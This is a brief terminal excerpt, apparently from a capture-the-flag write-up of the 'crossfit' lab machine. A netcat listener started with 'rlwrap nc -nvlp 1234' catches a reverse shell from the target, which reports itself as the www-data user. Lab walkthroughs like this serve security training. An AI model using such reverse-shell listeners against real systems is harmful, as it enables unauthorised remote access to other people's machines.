 $rlwrap nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.208.
Ncat: Connection from 10.10.10.208:44426.
Linux crossfit 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 12:12:58 up  3:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$